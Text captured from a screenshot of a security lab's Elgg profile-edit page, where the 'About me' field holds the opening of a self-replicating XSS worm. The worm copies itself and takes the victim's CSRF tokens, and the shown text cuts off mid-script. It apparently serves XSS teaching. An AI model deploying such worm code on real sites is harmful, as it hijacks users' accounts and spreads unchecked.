 Edit profile : XSS Lab Site - Mozilla Firefox
En
4:27 PM
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit
XSS Lab Site
Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript" id="worm">
window.onload= function() {
var headerTag="<script id=\"worm\"type=\"text/javascript\">";
var jsCode=document.getElementById("worm").innerHTML;
var tailTag="</" + "script>";
var wormCode=encodeURIComponent(headerTag + jsCode + tailTag);
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=Samy is my hero" + wormCode;